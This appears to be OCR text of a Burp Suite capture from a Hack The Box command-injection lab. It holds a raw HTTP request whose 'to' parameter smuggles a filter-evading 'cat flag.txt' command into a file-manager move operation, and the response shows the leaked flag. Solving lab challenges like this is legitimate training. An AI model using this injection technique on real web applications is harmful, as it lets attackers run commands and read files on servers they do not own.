 Request
Pretty Raw Hex
\n
1 GET /index.php?to=%26c\a\t%09${PATH:0:1}flag.txt&from=51459716.txt&finish=1&move=1 HTTP/1.1
2 Host: 94.237.53.113:53440
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.53.113:53440/index.php?to=tmp&from=51459716.txt
8 DNT: 1
9 Connection: close
0 Cookie: filemanager=gr5i8m6d4tmfadfebmrh3kdc12
1 Upgrade-Insecure-Requests: 1
2 Sec-GPC: 1
3
4
Response
Pretty Raw Hex Render
File Manager
Error while HTB{c0mm4nd3r_1nj3c70r}
mv: '/var/www/html/files/51459716.txt' and '/var/www/html/files/514
Name Size Modified Perms
..
Folder is empty